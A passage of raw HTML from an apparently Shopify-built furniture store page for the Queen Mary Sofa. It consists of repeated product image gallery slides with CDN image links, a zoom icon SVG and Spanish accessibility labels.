        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663659605">
      <span class="visually-hidden">
        Abrir elemento multimedia 38 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663692373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663692373"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663692373">
      <span class="visually-hidden">
        Abrir elemento multimedia 39 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663725141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663725141"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663725141">
      <span class="visually-hidden">
        Abrir elemento multimedia 40 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663757909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663757909"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663757909">
      <span class="visually-hidden">
        Abrir elemento multimedia 41 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663790677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663790677"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663790677">
      <span class="visually-hidden">
        Abrir elemento multimedia 42 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663823445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663823445"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
